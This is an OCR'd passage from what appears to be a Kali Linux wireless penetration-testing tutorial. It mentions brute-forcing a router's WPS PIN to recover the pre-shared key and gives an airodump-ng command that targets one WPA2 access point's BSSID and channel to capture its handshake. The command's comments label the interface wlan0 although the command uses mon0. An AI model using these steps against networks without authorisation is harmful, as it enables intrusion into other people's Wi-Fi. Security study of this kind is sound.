
will brute force the routers PIN and return the
PSK.
The first things we need to do is select an access
point to pentest. Look in the top part for any
WPA2/PSK access point. Under the BSSID
column copy the MAC Address also remember the
Channel (CH) it’s on. Were also going to name
the file that the handshake saved to with the –
write option.
root@kali:~#
airodump-ng –bssid
00:14:BF:09:6F:C1 -c 11 –w /root/London mon0
# -c = channel
# –bssid = bssid of the network we found
# -w = write the file out to victim
# wlan0 = our network interface